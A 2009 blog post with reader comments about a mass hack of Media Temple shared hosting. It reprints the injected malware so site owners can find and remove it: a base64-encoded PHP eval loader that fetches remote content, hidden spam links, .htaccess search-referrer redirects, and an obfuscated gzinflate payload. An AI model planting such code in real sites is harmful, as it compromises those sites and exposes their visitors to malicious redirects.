Media Temple, WordPress, Mass Hacking

Update: Media Temple is saying1 that:
- They aren’t 100% sure of the cause, but yes, the hack is their fault.
- About 10% of all (gs) users were affected.
- It’s not WordPress specific, it’s PHP specific.
- Definitely change your passwords, definitely don’t change it back to the original password.
A number of people (Michael Torbert, Kyle Brady2, Adrian Hanft3) are reporting that their Media Temple sites have been hacked. Digging Into WordPress is on a Media Temple (gs) and we got this email from them late last night:
Dear Valued Customer,
This is an automated notice informing you that our system has reset your Server Administrator FTP/SSH password due to suspicious activity observed on your (gs) Grid-Service. Our systems have taken measures to protect your service from any possible future exploits.
When trying to FTP into the site this morning, the access attempt was denied (wrong password), and then blocked. I had to log into the admin, unblock the IP, and reset the password to get in. In poking around a bit, it doesn’t look like Digging Into WordPress was affected. Thank god…
Some of the facts I’m seeing around:
- The attack is not specific to WordPress, although also affects WordPress (Some folks saying their Drupal sites have been hit, or sites just using plain old PHP)
- It may be a result of passwords being stored/sent in plain text
- Media Temple is mostly quiet on the issue but has been telling folks there has been a huge upsurge in attempted FTP connections to sites.
- Some folks are blaming Media Temple, others blaming WordPress
Files to check on your own sites

index.php
<!--5edfgh345--><?php eval(base64_decode("JGw9Imh0dHA6Ly90b3VycmV2aWV3cy5hc2lhL2xpbmtzMi9saW5rLnBocCI7IGlmIChleHRlbnNpb25fbG9hZGVkKCJjdXJsIikpeyANCiRjaCA9IGN1cmxfaW5pdCgpOyBjdXJsX3NldG9wdCgkY2gsIENVUkxPUFRfVElNRU9VVCwgMzApOyBjdXJsX3NldG9wdCgkY2gsIENVUkxPUFRfUkVUVVJOVFJBTlNGRVIsIDEpOyANCmN1cmxfc2V0b3B0KCRjaCwgQ1VSTE9QVF9VUkwsICRsKTsgJHIgPSBjdXJsX2V4ZWMoJGNoKTsgY3VybF9jbG9zZSgkY2gpO30NCmVsc2V7JHI9aW1wbG9kZSgiIixmaWxlKCRsKSk7fSBwcmludCBAJHI7DQo=")); ?>Which evaluates to this:
$l="http://tourreviews.asia/links2/link.php"; if (extension_loaded("curl")){
$ch = curl_init(); curl_setopt($ch, CURLOPT_TIMEOUT, 30); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_URL, $l); $r = curl_exec($ch); curl_close($ch);}
else{$r=implode("",file($l));} print @$r;Links are being inserted into the page before the </html> tag:
<!-- [6eb602d48b8b7f42aba0ce0c31ebe3f5 --><!-- 9190819521 --><noscript><ul><li><a href="http://rg8rhg34h34h.cc/c">.</a></li></ul></noscript><!-- 6eb602d48b8b7f42aba0ce0c31ebe3f5] -->.htaccess
RewriteEngine On
RewriteOptions inherit
RewriteCond %{HTTP_REFERER} .*images.google.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*live.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*aol.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*msn.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*images.search.yahoo.*$ [NC]
RewriteRule .* http://you-search.in/in.cgi?4¶meter=sf [R,L].nfs*
This is an unnamed file located/placed in the root of the server.
Fixing It
We weren’t victims of this attack so far, so please refer to the people linked above for more first-hand advice. However, changing passwords across the board, especially FTP passwords is a must. Also remove all the malicious code shown above from the files. If possible, a fresh WordPress install would probably be a good idea (backup your database and theme first!)
Notes
- 1 Editor’s note: 404 link removed.
- 2 Editor’s note: 404 link removed.
- 3 Editor’s note: 404 link removed.
27 responses
-
I can confirm this hack happened and I recieved the same email. I feel slightly better now that I know I am not alone.
I noticed however that my WordPress sites seem fine while my Codigniter sites were the ones that seemed to get hit. Anyway thanks for the heads up.
-
I can also confirm that I got this email. All passwords changed, but I’ve not seen any activity on my sites, which are all WordPress installs.
-
This looks like the gumblar virus. The link will take you to a post describing the virus and what you need to do to clean your site.
It first made it’s way around this past spring and now it’s back in a second form. I believe the virus is first downloaded to your computer where it scans any program you use to FTP into any site and grabs your FTP login info.
Once it has that it cycles through any site you have stored info for and hits them up online.
It’s a nasty virus to clean out since if you leave even one infected file the whole thing comes back across your site.
I’m not sure it’s specifif to WordPress. I think it’s more a php thing.
The easiest way to clean your site is to replace every file with a clean version. Not realisitc for most. What I’ve done to clean up sites is first make a backup of everything (just in case) then replace as many files as I could, which is usually a fresh install of WordPress of whatever CMS you’re using.
Then I’ll repair any file I customized and upload them back to the site one by one.
Every image folder will have a gifimage.php file you need to remove and you’ll find code added to every index.php file or header.php file. The malicious code is usually just before the body tag.
You’ll also want to change your passwords since the virus gets in though stolen FTP credentials.
Check the link I added at the start of my comment and there’s a link at the top of that post describing gumblar when it first hit in the spring. Between those two posts (and their comments) you should find everything you need to clean out the virus.
-
I received the message last night, and again this morning. I doesn’t look like I was effected yet and hopefully will not see any issues. I recommend using sucuri.net to be notified if and when any files are changed.
-
I’m just going through all of my sites now. The only infected site I have found is an Open-Realty site. None of my wordpress sites seem to be affected.
I’ll post again if I find anything else of interest. But so far it seems to be WordPress, Drupal, Joomla/Mambo, Open-Realty…
-
We just wanted to make sure that you were aware of the info we posted on our System Status page.
Editor’s note: 404 link removed.
-
I had that email from Media Temple over two weeks ago. They made some odd reference to old FTP passwords. I emailed them to get some further information and received the information in this post (regarding what strings to look for) as well as this:
Our Engineers had a script running that removed all this code from all files associated with your Grid-Service. This issue is still being looked into by our technical staff, however for the most part it is resolved. Please let us know if you need any further assistance with this and we do apologize for the inconvenience this has caused.
While I never saw any ill-effects on any of my sites (I host numerous ones from one GS account), the response to my email seems to imply I was a victim. If this was Gumblar, and I was a victim, I can’t see how seeing as I’m OSX only and there aren’t any Windows machines that have my FTP settings stored on them. Unless it’s simply that sites on the same GS cluster as mine were affected, but not mine.
I guess the real test is whether it’s *just* Media Template that’s affected by this, or whether they are the only ones responding to it.
-
I’m glad I don’t have to go through the troubles since I’m not with Media Temple. Was just thinking about switching to them. I might consider it now!
-
I got an email yesterday (11/25/09) from Media Temple saying that my ftp/ssh passwords were reset. The content of one of my posts was changed, but so far i haven’t noticed much else.
-
Luckily everything was harmless! Not going to lie, I’ll miss being able to view my passwords in plain text in the accountcenter..
-
hay Guys this really suck.
on the up site if you manage your wordpress sites using SVN as in this presentation from wordcampUK presentation from Sam Bauers. its really quite easy to check your theme, js etc .htaccess for hacks changes by just running the svn status on the server to see which files dont match the repository plus a quick svn revert will restore all revisioned files to normal. Its has totally saved me from days of pain before. Obviously you still have to do some work like changing passwords but its a great way to run production sites.
-
Hey guys,
Another good way to check quickly is to use some simple shell commands to search all of your files. You can search every PHP file, for example, by ssh’ing into your media temple server by using a client like PuTTY/Cygwin on Windows or just the Terminal on Mac OS X. Here’s some example commands:
$ ssh my-domain.com@sXXXXX.gridserver.com $ ls # you should now see a listing of the 'data' and 'domains' directories $ cd domains $ ls # here you should see that familiar folder with all your domain folders # now search all PHP files for any string $ find . -name '*.php' -print | xargs grep -i 'STRING' # search every single file $ find . -print | xargs grep -i 'STRING'So, above, just replace STRING with whatever string you wish to match exactly. For example, I search for
eval(base64and it returns a listing of all the lines in all the php files that have that string. I just search my stuff and couldn’t find anything, but maybe you’ll have some luck detecting problems if you have them. -
By default, GS accounts use the same FTP and MySQL password. Although Media Temple changed all FTP passwords, it seems a lot of accounts could still be using compromised MySQL passwords.
-
Hello,
We’ve updated our incident post and hopefully addressed more of your concerns. We will continue to post updates there with your outstanding questions and forthcoming information.
-
09 dec 09 Today i been hacked And all the sites on my gs service have the
index.htm.html.phpchanged to the hacker one. NO WORDPRESS NO DRUPAL, just plain html, maybe all our password are spreading in to the web now, there is some thing to do about ? thanks-
Hello pko,
Our engineers are presently looking into this further. Please look to our System Status page for an incident update shortly. I can assure you we are taking these hacks very seriously.
-
-
It’s just issue after issue after issue with those guys. MT’s GS is like being on a monstrously large shared host with many users (and thus many opportunities for problems) as well as many delicate parts (due to the clustering) that sometimes fail. Why put up with this? Sure it’s a nice back-end and everything’s pretty and shiny, but isn’t enough enough?
(And no I’m not affiliated with any other host, I’m just a disgruntled ex-MT/GS customer who had enough of my sites being constantly down.)
-
I am hosted with Rackspace Cloud and we have been under the same attack. Lots of people up in arms about their sites being hacked. In total I have found 5 sites of mine that have been attacked. Rackspace hasn’t released any statements on the cause.
Most of us are seeing b1 tags injected into the bottom of the websites. These scripts point to a data.js file that tries to push you to another website. Some have seen other code injected into the body tags.
-
DavidP,
Have you heard back from Rackspcae on this. I am just finding that 4-5 of my sites are identically infected (b1 tag pointing to data.js). Any work on this site that it’s pointing to being able to collect personal information such as credit card numbers?
Thanks,
~nurmaler-
Sorry nurmaler, the cases of this infection on Rackspace Cloud have gone up every week. Yet Rackspace wont crawl out from the rock they are hiding under and admit there is a problem with their infrastructure. Moving site off RSC for good. Bunch of deceitful people that run that place.
-
-
-
One last thing: according to my host, the ip address of the hacker was
188.120.226.4which is in Russia.The range of ip’s from this provider is
188.120.224.0 - 188.120.231.255I have added this range to my blocked list, I would really like to know if all of the other instances were related to this same range.
I doubt this represents the true address the hacker (or hack-bot) was at, but if anyone else has something similar, it might be of some use: either to include in a rejection range or for others to review their logs in case they had modifications made that they aren’t yet aware of.
-
I am hosted with inmotionhosting and have a drupal site and a dolphin site. The dolphin site was affected by the same hack. The exact compromises were the addition of a redirect to my .htaccess file and gzinflate base64 code that was added to three php files. The .htaccess file was altered by the addition of the following lines:
AddHandler application/x-httpd-php .html .htm .asp .aspx .shtml .shtm RewriteEngine On RewriteOptions inherit RewriteCond %{HTTP_REFERER} .*images.google.*$ [NC,OR] RewriteCond %{HTTP_REFERER} .*live.*$ [NC,OR] RewriteCond %{HTTP_REFERER} .*aol.*$ [NC,OR] RewriteCond %{HTTP_REFERER} .*ing.*$ [NC,OR] RewriteCond %{HTTP_REFERER} .*msn.*$ [NC,OR] RewriteCond %{HTTP_REFERER} .*yahoo.*$ [NC] RewriteRule .* http://4safe.in/in.cgi?4¶meter=sf [R,L]The php files had been modified to include the following code:
PageCode();This decodes to:
$l="http://tourreviews.asia/links2/link.php"; if (extension_loaded("curl")){ $ch = curl_init(); curl_setopt($ch, CURLOPT_TIMEOUT, 30); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_URL, $l); $r = curl_exec($ch); curl_close($ch);} else{$r=implode("",file($l));} print @$r;Fortunately, my host caught the upload, reset my password, restored the original files and saved the modified ones so that I was able to view them.
Hopefully this information will be helpful to someone.
-
Sorry – it looks like the
Pagecode();got filtered out so I am reformatting it:The php files had been modified to include a line that started with
PageCode();followed by a php directive and this code:eval(gzinflate(base64_decode('jVDLcoIwFN13pj/Rle4QVCbT6QIixKCiglzUTYc3SCJM0xbw6xttP6Dbe943+47YKI5ENp++p1nSpNnoxSEdorxU0qUxXw9IiTUYEg5qFIKWDLMyUVm5Vvs25p+3TYVEFM4+1lezSTDVKWGc4pJlS4/FV7eN1VkeE1SeCdQr7FzSoyNoVbfZYLi48i4RNhAl7iThfS592hQX7XYwH7yj5rKUoE7e6pNaCGq5ENT9LrC9HCzmegECwF2xuRn/0gQ1BADOFmzHPDCXeEAFXVhSK7vw3w6JCnKvqazwvVtX7CfgHyy0BxtJn05Q7InVQRTOkhY7/y9Thek53DQOcZs7dpL/im10kbtvZ//Ro91qiswAIf11qUVROOkkXku8olXPo7Bnq7u3X+u5b3YJZ18pNg3J1Rf75u1lPH59fvoB')));The php closing tag also appeared after the semicolon, but I am not including it here because I don’t know if it is being filtered.
-